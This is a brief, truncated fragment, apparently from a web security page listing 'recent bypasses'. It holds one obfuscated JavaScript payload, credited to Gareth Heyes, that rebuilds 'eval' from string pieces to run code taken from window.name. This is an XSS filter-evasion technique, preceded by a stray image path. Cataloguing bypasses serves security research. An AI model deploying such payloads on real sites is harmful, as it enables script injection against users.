 Other Recent bypasses: test Courtesy of Gareth Heyes this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+name,new Array) Courtesy of David Linds